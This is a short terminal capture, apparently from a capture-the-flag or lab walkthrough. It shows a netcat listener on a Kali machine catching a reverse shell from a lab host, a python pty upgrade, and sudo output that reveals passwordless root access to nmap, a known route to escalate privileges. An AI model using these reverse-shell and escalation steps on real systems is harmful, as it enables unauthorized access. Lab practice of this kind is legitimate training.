 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.56.117: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.116] from (UNKNOWN) [192.168.56.117] 51942
python -c 'import pty; pty.spawn("/bin/bash")'
Darth@starwars:~$ sudo -l
sudo -l
Matching Defaults entries for Darth on starwars:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User Darth may run the following commands on starwars:
    (ALL) NOPASSWD: /usr/bin/nmap
Darth@starwars:~$